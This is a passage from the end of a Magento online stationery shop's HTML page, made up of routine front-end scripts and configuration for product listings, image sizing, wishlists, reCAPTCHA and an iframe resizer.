Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"2","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulis.biz.id\/rest\/altubizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-232");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-232  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2265");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2265  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-233");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-233  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-234");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-234  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-236");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-236  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-238");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-238  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulis.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulis.biz.id\/rest\/altubizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulis.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>